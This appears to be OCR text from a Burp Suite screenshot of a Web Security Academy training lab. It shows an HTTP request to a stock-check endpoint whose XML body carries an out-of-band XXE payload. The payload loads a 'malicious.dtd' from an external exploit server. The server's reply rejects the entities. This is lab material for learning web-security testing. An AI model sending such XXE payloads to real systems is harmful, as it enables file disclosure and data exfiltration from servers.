 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ac4007a040e3a3681aea3ac002800d5.web-security-academy.net
3 Cookie: session=MmCxR0vtci2ubSG9AhtyXloPJcCvp4UQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac4007a040e3a3681aea3ac002800d5.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 240
11 Origin:
https://0ac4007a040e3a3681aea3ac002800d5.web-security-aca
demy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ad2004004843a168182a2f5018800b6.explo
it-server.net/malicious.dtd"> %xxe;]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"